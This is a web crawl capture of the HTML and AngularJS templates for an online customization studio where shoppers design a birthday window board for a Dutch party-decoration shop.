

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio.welovedeco.nl/product_design_customize.php?pid=142&tempid=726&type=S&return_page=https%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F&ex_response_param=product_id%3D27659%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fraambord-verjaardag-eenhoorn%2F
body_size: 57630
content:
    <!DOCTYPE html>
    <html ng-app="rxStudio" lang="en">

    <head>
        <title>RAAMBORD PD</title>
        <script type="text/javascript">
function opsonloadcallback(e,t){let n;function o(){void 0!==e&&e(),document.removeEventListener("scroll",o),document.removeEventListener("mousedown",o),document.removeEventListener("mousemove",o),document.removeEventListener("touchstart",o),document.removeEventListener("scroll",o),document.removeEventListener("keydown",o),clearTimeout(n)}document.addEventListener("scroll",o),document.addEventListener("mousedown",o),document.addEventListener("mousemove",o),document.addEventListener("touchstart",o),document.addEventListener("scroll",o),document.addEventListener("keydown",o),!1!==t&&window.addEventListener("load",(function(){n=setTimeout((function(){o()}),t||100)}))}
</script><meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta charset="UTF-8">
<meta name="description" content="RAAMBORD PD" />
<meta name="language" content="EN"><meta name="url" content="https://studio.welovedeco.nl"><meta name="identifier-URL" content="https://studio.welovedeco.nl"><meta name="og:title" content="RAAMBORD PD"/><meta name="og:url" content="https://studio.welovedeco.nl%2Fproduct_design_customize.php%3Fpid%3D142%26tempid%3D726%26type%3DS%26return_page%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fwelovedeco_onprintshop%2FonPrintShop%2FproductNotInCartRedirect%2F%26ex_response_param%3Dproduct_id%3D27659%2Credirect_url%3Dhttps%3A%2F%2Fwww.partydeco.nl%2Fraambord-verjaardag-eenhoorn%2F"/><meta name="og:site_name" content="Welovedeco"/><meta name="og:description" content="RAAMBORD PD"/><meta property="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://studio.welovedeco.nl/product_design_customize.php?pid=142&tempid=726&type=S&return_page=https://www.partydeco.nl/welovedeco_onprintshop/onPrintShop/productNotInCartRedirect/&ex_response_param=product_id=27659,redirect_url=https://www.partydeco.nl/raambord-verjaardag-eenhoorn/"/><meta property="twitter:title" content="RAAMBORD PD"/><meta property="twitter:description" content="RAAMBORD PD"/>        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link href="https://studio.welovedeco.nl/dist/studio/Content/css/studio_style.css?1759922998000"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Content/css/pdffonts.min.css?1695038478"  rel="stylesheet" type="text/css" />
<link href="https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/fontimages/client_font.css?v=1759924928"  rel="stylesheet" type="text/css" />
<link href="https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/css/style.css?1695038479"  rel="stylesheet" type="text/css" />
	<!--[if IE 8]>
	<style>#loading-text {	display: none;}	.loading-container-lg .loading, .loading-container-el .loading, .loading-container-sm .loading, .loading-container-es .loading, .loading-container .loading {background : url('/templates/images/loader_text.gif') no-repeat center;	border: 0px;}</style>
	<![endif]-->
	        <style>:root{--brand-primary:#bca68b;--brand-primary-text:#ffffff;--secondaryDark:#666666;--secondayText:#ffffff;}</style><script type="text/javascript">
if('serviceWorker' in navigator){window.addEventListener("load",()=>{let refreshing;const o=navigator.serviceWorker.controller;navigator.serviceWorker.register("/sw.js").then(function(n){if(o){navigator.serviceWorker.addEventListener('controllerchange',function(){if(refreshing)return;refreshing=!0;localStorage.removeItem('__amplify__templateData');window.location.reload()})}}).catch(function(o){console.error(o)})})}else{console.log('Service Worker is not supported in this browser.')}
</script>        <script type="text/javascript">
            var DIR_HTTP_STUDIO_TEMPLATES = 'https://studio.welovedeco.nl/studio/Templates/';
            var DIR_HTTP_STUDIO_SCRIPTS = 'https://studio.welovedeco.nl/studio/Scripts/';
            var DIR_HTTP_STUDIO_SERVICES = 'https://studio.welovedeco.nl/studio/Services/';
            var DIR_HTTP_STUDIO_CONTENT = 'https://studio.welovedeco.nl/studio/Content/';
            var DIR_HTTP_IMAGES_COMMON = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/common/';
            var DIR_HTTP_COMMONIMAGES = 'https://studio.welovedeco.nl/common_images/';

            loadConfiguration = {};
            loadConfiguration.opsURLVersion = "1005";
                            loadConfiguration.studioTheme = 'tealGreen';
                var DIR_HTTP_STUDIO_THEME = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/';
                var DIR_HTTP_STUDIO_THEME_CONTENT = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Content/';
                var DIR_HTTP_STUDIO_THEME_TEMPLATES = 'https://studio.welovedeco.nl/studio/Theme/tealGreen/Templates/';
                        loadConfiguration.baseUrl = 'https://studio.welovedeco.nl/';
            loadConfiguration.parameters = {"pid":142,"pcid":null,"catname":"","tf":"01202617050742_142_11021","sizeId":"185","template_id":726,"template_type":"S","user_id":0,"cart_position":null,"flag_admin":0,"templateType":"0","common_panel":"0","studioType":"normal","templateAction":null,"layoutType":null,"layoutAction":null,"fromPopup":null,"refOrderId":null,"orderProId":null,"uniqueName":"142_13062","savePDFFileName":"","tempid":726,"studio_mode":null,"type":"S","ref":null,"deviceType":"desktop"};
            loadConfiguration.isAdmin = false;
            loadConfiguration.logo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_small_logo595.png';
            loadConfiguration.loaderlogo = 'https://welovedeco-images.s3.eu-central-1.amazonaws.com/images/websitelogos/retailer_studio_logo47.png';
            loadConfiguration.deviceType = 'desktop';
            loadConfiguration.labels = {
                serverError: "Server error: Contact administrator",
                STUDIO_COMMON_LOADING_LABEL: 'Laden',
                STUDIO_COMMON_BUTTON_LABEL_OK: 'Oké',
            };
            //config[studioDisplayArea] changed to static full
            loadConfiguration.studioDisplayArea = 'full';
            loadConfiguration.studioType = 'normal';
            loadConfiguration.loaders = {
                'primaryLoader': '<div class="loader-inner d-flex flex-column align-items-center">{loaderLogo}<div><img src="https://studio.welovedeco.nl/studio/Content/images/welovedeco-loader.gif" alt="Loading" height="30" width="100" >{loaderMessage}</div></div>',
            };
            var storeConfigurationServer = "[base64]/[base64]/[base64]/[base64]/[base64]/[base64]";
            var productConfigurationServer = "[base64]";
        </script>
            </head>

    <body ng-controller="appCtrl">
    <noscript><div class="alert alert-danger">Currently Javascript is disabled in your browser, so please enable it. Check <a target="_blank" class="alert-link" href="http://www.activatejavascript.org/">how to enable javascript</a> in various browsers.</div></noscript>
        <h1 style="font-size:0px; margin-bottom:0;">RAAMBORD PD</h1>
        <div ng-class="{'container': (appConfiguration.studioDisplayArea === 'container'), 'container-fluid': (appConfiguration.studioDisplayArea !== 'container'), 'page-locked': isPageLocked, 'canvas-fullwidth': (appConfiguration.data.canvasFullWidth === true && appConfiguration.data.hasClass.rightPanelOpen !== true), 'right-panel-open': (appConfiguration.data.hasClass.rightPanelOpen === true)}" class="studio_container {{appConfiguration.studioTypeClass}} {{ (appConfiguration.propertyPanel.fix == true) ? 'fixed-property-panel' : ((appConfiguration.propertyPanel.fix == false && appConfiguration.propertyPanel.minimal == true) ? 'floating-minimal-property-panel' : 'floating-property-panel') }}" ops-loader="applicationLoader">
    <div ng-if="appConfiguration.cms.header !== ''" class="row studio-header-cms">
        <div class="col-12 my-3" ng-bind-html="appConfiguration.cms.header | to_trusted"></div>
    </div>
    <div class="row">
        <div ng-include src="panel.top" class="col-12 studio-top"></div>
    </div>
    <div class="row middle-content">
        <div class="col-12 col-md-4 col-lg-3 col-xl-2 px-0 left-panel-wrapper">
            <div ng-include src="panel.left" class="left-panel-tools"></div>
        </div>
        <div class="col-12 col-md px-0 canvas-panel">
            <rx-page page-source="appConfiguration.product.pages" canvas-template="panel.center"></rx-page>
        </div>
    </div>
    <div class="ops-loader page-pre-load"></div>
    <!-- <div ng-if="appConfiguration.cms.footer !== ''" class="row"><div class="col-xs-12 spacer-top spacer-bottom" ng-bind-html="appConfiguration.cms.footer | to_trusted"></div></div> -->
</div>        <script type="text/javascript">
            var msg = '<div class="loader-msg"> <span>' + loadConfiguration.labels.STUDIO_COMMON_LOADING_LABEL + '</span> <div id="inTurnFadingTextG"> <div id="inTurnFadingTextG_1" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_2" class="inTurnFadingTextG">.</div><div id="inTurnFadingTextG_3" class="inTurnFadingTextG">.</div></div></div>',
                loaderHtml = loadConfiguration.loaders.primaryLoader,
                logoImage = '<div class="main-logo"><img src="' + loadConfiguration.loaderlogo + '"></div>'
            loaderHtml = loaderHtml.replace('{loaderMessage}', msg);
            loaderHtml = loaderHtml.replace('{loaderLogo}', logoImage);
            document.getElementsByClassName("page-pre-load")[0].innerHTML = '<div class="ops-loader">' + loaderHtml + '</div>';
        </script>
        
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_script.js?1702284739"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_1.js?1747032207"></script>
<script src="https://studio.welovedeco.nl/studio/Scripts/studio_2.js?1724824143"></script>
<script src="https://studio.welovedeco.nl/studio/Theme/tealGreen/theme.js?1695038479"></script>
            </body>

    </html>


--- FILE ---
content_type: text/html
request_url: https://studio.welovedeco.nl/studio/Templates/topPanel.html?1005
body_size: 3474
content:
<!-- top area -->
<div ng-controller="topPanelCtrl">

<script type="text/ng-template" id="topPanelTemplate">
    <li class="list-inline-item mr-0" ng-repeat="topPanelTool in panelTools | orderBy : 'sortOrder'" ng-if="(topPanelTool.visibility | lowercase) !== 'hide'" ng-switch on="topPanelTool.toolType" ng-class="(isIpadMenu || isMobileMenu) ? ((isMobileMenu) ? topPanelTool.toolClassMobile: topPanelTool.toolClassIpad) : topPanelTool.toolClass">

        <div ng-switch-when='logo' class="d-none d-xl-block">
            <a ng-if="appConfiguration.logo !== undefined && appConfiguration.logo !== ''" class="navbar-brand" href="{{ appConfiguration.baseUrl }}"><img class="img-fluid" ng-src="{{ appConfiguration.logo }}"/></a>{{ SITE_URL }}
            <p class="text-left mb-0 ml-2" ng-if="appConfiguration.product.type === 'package'">
                <label class="font-md mb-0 text-primary text-nowrap overflow-hidden" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                <label ng-if="appConfiguration.templateData.cardname" class="d-block mb-0"><small>{{  appConfiguration.templateData.cardname }}</small></label>
            </p>
        </div>

        <div ng-switch-when='productDetails'>
            <div class="product-name-size mt-2 mt-md-0 mb-1 mb-md-0">
                <p class="text-ellipsis text-nowrap overflow-hidden text-left" ng-if="appConfiguration.product.type !== 'package'">
                    <label class="font-md" title="{{ appConfiguration.product.title }}">{{ appConfiguration.product.title }}</label>
                </p>
                <form class="form-inline d-none d-md-block" ng-switch on="appConfiguration.config.restrictSize">
                    <div class="form-group w-100" ng-switch-when='false'>
                        <ui-select ng-model="appConfiguration.data.selectedSize" theme="selectize" skip-focusser="true" on-select="topPanelTool.onChange()" title="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}" ng-if="appConfiguration.product.customSize.enabled !== true && appConfiguration.product.type !== 'package'">
                            <ui-select-match placeholder="{{ appConfiguration.labels.STUDIO_TOP_PANEL_LABEL_SIZE }}">{{$select.selected.title}}</ui-select-match>
                            <ui-select-no-choice>{{ appConfiguration.labels.STUDIO_COMMON_NO_CHOICE_FOUND_MESSAGE }}</ui-select-no-choice>
                            <ui-select-choices repeat="size in appConfiguration.product.sizes | filter: {title: $select.search}">
                                <div ng-bind-html="size.title | highlight: $select.search"></div>
                            </ui-select-choices>
                        </ui-select>
                        <div ng-if="appConfiguration.product.customSize.enabled === true" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayWidth" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-readonly="appConfiguration.product.customSize.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.customSize.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayWidth" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newWidth = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.width.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_WIDTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                				<div class="form-group">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                    <input ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length === 0 && appConfiguration.product.customSize.interval > 0" type="number" step="{{appConfiguration.product.customSize.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayHeight" ng-change="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-readonly="appConfiguration.product.customSize.restrictSize.height.editable === false">
                                  <select ng-if="appConfiguration.product.customSize.restrictSize.height.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayHeight" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newHeight = appConfiguration.data.selectedSize.displayHeight" ng-options="o as o for o in appConfiguration.product.customSize.restrictSize.height.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_COMMON_LABEL_HEIGHT }}</label>
    				            </div>
                              </div>
                              <div class="col px-0" ng-if="appConfiguration.product.customSize.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeCustomSizeUnit()" ng-options="o.label for o in appConfiguration.product.customSize.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-5" ng-if="appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded btn-sm py-1" ng-click="topPanelTool.onCustomSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.customSize.priceCalculatorURL !== undefined && (appConfiguration.product.customSize.restrictSize.width.editable === true || appConfiguration.product.customSize.restrictSize.height.editable === true)" class="btn btn-link text-primary btn-sm py-1 px-2 ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far font-lg fa-calculator"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                        <div ng-if="appConfiguration.product.type === 'package'" class="custom-size">
                            <div class="narrow-gutter row">
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.L" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayDimension.L" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.length.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.L" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.L = appConfiguration.data.selectedSize.displayWidth" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.length.predefined">
                            	  </select>
								  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_LENGTH }}</label>
                  				</div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.W" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.width.editable === false">

                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.width.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.W" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.W = appConfiguration.data.selectedSize.displayDimension.W" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.width.predefined">
                            	  </select>
                                  <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_WIDTH }}</label>
                                </div>
                              </div>
                              <div class="col px-1">
                                <div class="form-group">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval === 0" type="textbox" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                    <input ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length === 0 && appConfiguration.product.packageProductDetails.interval > 0" type="number" step="{{appConfiguration.product.packageProductDetails.interval}}" ng-model-options="{allowInvalid: true}" class="form-control" ng-model="appConfiguration.data.selectedSize.displayDimension.D" ng-change="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-readonly="appConfiguration.product.packageProductDetails.restrictSize.depth.editable === false">
                                  <select ng-if="appConfiguration.product.packageProductDetails.restrictSize.depth.predefined.length > 0" ng-model="appConfiguration.data.selectedSize.displayDimension.D" class="form-control form-control-lg" ng-change ="appConfiguration.data.selectedSize.newDimension.D = appConfiguration.data.selectedSize.displayDimension.D" ng-options="o as o for o in appConfiguration.product.packageProductDetails.restrictSize.depth.predefined">
                                  </select>
                                    <label class="control-label">{{ appConfiguration.labels.STUDIO_PACKAGE_LABEL_DEPTH }}</label>
                                </div>
                              </div>
                              <div class="col-auto px-1" ng-if="appConfiguration.product.packageProductDetails.unitConfiguration.units.length > 1">
                                  <div class="form-group">
                                    <select class="select form-control" ng-model="appConfiguration.data.newUnit" ng-change="topPanelTool.changeBoxSizeUnit()" ng-options="o.label for o in appConfiguration.product.packageProductDetails.unitConfiguration.units track by o.value"></select>
                                  </div>
                              </div>
                              <div class="col-auto" ng-if="appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true">
                                <div class="btn-group">
                                  <button class="btn btn-dark-gray px-2 rounded float-left" ng-click="topPanelTool.onBoxSizeUpdate()">{{appConfiguration.labels.STUDIO_COMMON_LABEL_APPLY }}</button>
                                	<a uib-tooltip="{{ appConfiguration.labels.STUDIO_CUSTOM_SIZE_PRICE_CALCULATOR_LABEL }}" tooltip-placement="bottom" ng-if="appConfiguration.product.packageProductDetails.priceCalculatorURL !== undefined && (appConfiguration.product.packageProductDetails.restrictSize.length.editable === true || appConfiguration.product.packageProductDetails.restrictSize.width.editable === true || appConfiguration.product.packageProductDetails.restrictSize.depth.editable === true)" class="btn btn-link px-1 float-left ml-1" ng-click="topPanelTool.openPriceCalculator()"><i class="far fa-calculator font-lg text-primary"></i></a>
                                </div>
                              </div>
                            </div>
                        </div>

                    </div>
                    <div class="form-group" ng-switch-when='true'>
                        <label>{{  appConfiguration.data.selectedSize.title }}</label>
                        <label class="measure-unit" ng-if="appConfiguration.config.ruler.enable!==true">( {{ appConfiguration.config.ruler.unit }} )</label>
                    </div>
                    <div class="form-group" ng-if="appConfiguration.product.type !== 'package' && appConfiguration.templateData.cardname">
                        <label><small>{{  appConfiguration.templateData.cardname }}</small></label>
                    </div>
                </form>
            </div>
        </div>
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-switch-when='button' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" ng-click="topPanelTool.onClick(topPanelTool)" ng-disabled="topPanelTool.isDisabled()">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>

            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>

      <div ng-switch-when='checkbox' ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" class="custom-control" uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
              <input id="checkbox-{{topPanelTool.key}}" type="checkbox" class="custom-control-input" ng-change="topPanelTool.onChange(topPanelTool.model)" ng-model="topPanelTool.model"/>
              <label class="custom-control-label font-sm" for="checkbox-{{topPanelTool.key}}">{{ topPanelTool.toolText }}</label>
      </div>
      <div ng-switch-when='popup' uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom">
        <button uib-tooltip="{{ topPanelTool.toolTipText }}" tooltip-placement="bottom" ng-class="(isIpadMenu) ? topPanelTool.toolSubClassIpad : topPanelTool.toolSubClass" uib-popover-template="'{{ topPanelTool.template }}'" popover-is-open="topPanelTool.model" popover-trigger="'outsideClick'" popover-placement="bottom" popover-title="{{ topPanelTool.toolText }}" popover-append-to-body="true">
            <span class="tool-icon">
                <i ng-class="topPanelTool.toolIcon"></i>
            </span>
            <span class="tool-text" ng-class="(isIpadMenu) ? topPanelTool.toolTextClassIpad : topPanelTool.toolTextClass">{{ topPanelTool.toolText }}</span>
        </button>
      </div>
    </li>
</script>

<script type="text/ng-template" id="topPanelIpadMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle"  >
          <i class="far fa-chevron-down"></i>
          {{ appConfiguration.labels.STUDIO_COMMON_BUTTON_LABEL_MORE }}
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isIpadMenu:true}); isIpadMenu=true; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<script type="text/ng-template" id="topPanelMobileMenuTemplate">
  <li class="dropdown" uib-dropdown>
      <a uib-dropdown-toggle aria-expanded="false" aria-haspopup="true" role="button" data-toggle="dropdown" class="dropdown-toggle" >
          <i class="far fa-bars fa-lg"></i>
      </a>
      <ul uib-dropdown-menu class="dropdown-menu" ng-init="panelTools = (panelTools | filter:{isMobileMenu:true}); isMobileMenu=true; isIpadMenu=false;" ng-include src="'topPanelTemplate'"></ul>
  </li>
</script>

<div class="row align-items-md-center">
	<div class="col-auto px-0 d-none d-md-block">
   	<button class="navbar-toggler border-0 text-dark" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation" ng-if="appConfiguration.cms.studioNavbar !== ''"><i class="far fa-bars"></i></button>
    	<div class="navbar-collapse collapse" id="navbar" >
    		<button class="navbar-toggler border-0 text-light my-2" type="button" data-toggle="collapse" data-target="#navbar" aria-controls="navbarText" aria-expanded="false" aria-label="Toggle navigation"><i class="far fa-times"></i></button>
    		<div class="navbar-cms" ng-bind-html="appConfiguration.cms.studioNavbar | to_trusted"></div>
    	</div>
   	</div>
    <div class="top-left col-8 col-md-auto px-0">
      <!-- <ul class="action-tools list-unstyled hidden-sm hidden-md hidden-lg" ng-if="(topPanelTools | filter:{isMobileMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true, position:'left'})" ng-include src="'topPanelMobileMenuTemplate'"></ul> -->
      <ul class="action-tools list-inline" ng-if="(topPanelTools | filter:{position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{position:'left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <!-- <ul class="action-tools list-unstyled hidden-lg d-none d-md-block" ng-if="(topPanelTools | filter:{isIpadMenu: true, position:'left'}).length !== 0" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true, position:'left'})" ng-include src="'topPanelIpadMenuTemplate'"></ul> -->

    </div>
    <div class="top-center col-auto col-lg px-0 mr-auto ml-md-auto">
      <ul class="action-tools list-inline d-md-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isMobileScreen && (topPanelTools | filter:{isMobileMenu: true}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isMobileMenu: true})" ng-include src="'topPanelMobileMenuTemplate'"></ul>
      <ul class="action-tools list-inline" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && ( (topPanelTools | filter:{position:'center', displayLocation: '!left'}).length !== 0)" ng-init="panelTools =  (topPanelTools | filter:{position:'center', displayLocation: '!left'}); isIpadMenu=false; isMobileMenu=false;" ng-include src="'topPanelTemplate'"></ul>
      <ul class="action-tools list-inline d-none d-md-inline-block d-xl-none" ng-if="((topPanelTools | filter:{visibility:'show'}).length > 0) && (isIpadOrTabletScreen && (topPanelTools | filter:{isIpadMenu: true, visibility: 'show'}).length !== 0)" ng-init="panelTools = (topPanelTools | filter:{isIpadMenu: true})" ng-include src="'topPanelIpadMenuTemplate'"></ul>
